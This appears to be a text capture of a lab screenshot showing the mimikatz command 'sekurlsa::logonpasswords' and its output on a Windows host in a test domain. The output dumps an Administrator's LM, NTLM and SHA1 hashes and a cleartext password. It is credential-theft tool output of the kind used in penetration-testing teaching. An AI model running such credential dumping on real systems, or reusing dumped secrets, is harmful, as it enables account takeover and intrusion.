 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 12/15/2019 1:24:56 PM
SID               : S-1-5-21-1528753600-3951244198-520479113-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : TEST
         * LM       : fc5d63d71569f04399b419bc76e2eb34
         * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
         * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
        tspkg :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        kerberos :
         * Username : Administrator
         * Domain   : TEST.ORG
         * Password : zxcASDqw123!!
        ssp :
        credman :